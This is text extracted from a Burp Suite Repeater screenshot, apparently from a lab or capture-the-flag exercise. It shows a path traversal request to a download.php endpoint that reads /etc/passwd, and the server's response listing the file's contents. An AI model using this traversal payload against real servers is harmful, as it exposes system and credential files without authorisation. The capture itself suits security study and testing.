 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.12.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × 2 × +
Send Cancel < > Target: http://124.60.4.10:6662 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /download.php?file_name=../../../../../etc/passwd HTTP/1.1
2 Host: 124.60.4.10:6662
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Referer: http://124.60.4.10:6662/view.php?number=8
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=v1pkoea4ktfsej5hfra7itcuk3
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Jan 2023 08:32:09 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Pragma: public
5 Expries: 0
6 Content-Disposition: attachment; filename=passwd
7 Content-Transfer-Encoding: binary
8 Content-Length: 1242
9 Connection: close
10 Content-Type: application/octet-stream
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
32 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
33 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
34 sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
35 mysql:x:1000:1000::/home/mysql:/bin/sh
36
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 9